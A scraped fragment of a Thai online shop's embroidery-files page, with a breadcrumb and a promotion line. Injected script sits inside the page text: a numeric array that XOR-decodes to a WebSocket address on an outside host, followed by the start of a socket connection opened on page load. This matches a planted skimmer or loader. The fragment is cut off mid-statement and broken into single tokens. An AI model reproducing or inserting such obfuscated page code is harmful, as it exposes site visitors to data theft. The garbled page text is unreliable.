
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
Digital Products
/
ลายปัก (Embroidery Files)